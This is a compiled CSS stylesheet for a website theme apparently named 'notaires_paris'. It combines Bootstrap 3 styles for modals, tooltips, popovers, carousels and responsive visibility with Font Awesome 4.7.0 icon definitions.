.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.428571429;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.428571429;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.428571429;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: rgb(247.35, 247.35, 247.35);
  border-bottom: 1px solid rgb(234.6, 234.6, 234.6);
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: rgba(0, 0, 0, 0);
}
.carousel-control.left {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "‹";
}
.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9 ;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #5f6273;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "FontAwesome";
  src: url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("/themes/custom/notaires_paris/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
          filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

